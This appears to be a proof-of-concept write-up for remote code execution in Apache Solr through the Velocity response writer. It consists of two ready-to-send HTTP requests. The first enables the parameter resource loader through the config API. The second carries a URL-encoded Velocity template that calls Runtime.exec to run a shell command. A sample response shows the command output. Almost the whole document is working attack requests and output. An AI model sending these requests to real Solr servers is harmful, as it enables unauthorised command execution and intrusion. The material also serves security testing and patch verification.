 Apache Solr RCE via Velocity template
Set "params.resource.loader.enabled" as true.
Request:
========================================================================
POST /solr/test/config HTTP/1.1
Host: solr:8983
Content-Type: application/json
Content-Length: 259
{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
========================================================================
RCE via velocity template
Request:
========================================================================
GET /solr/test/select?
q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($
str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+
[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: localhost:8983
========================================================================
Response:
========================================================================
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 56
     0  uid=8983(solr) gid=8983(solr) groups=8983(solr)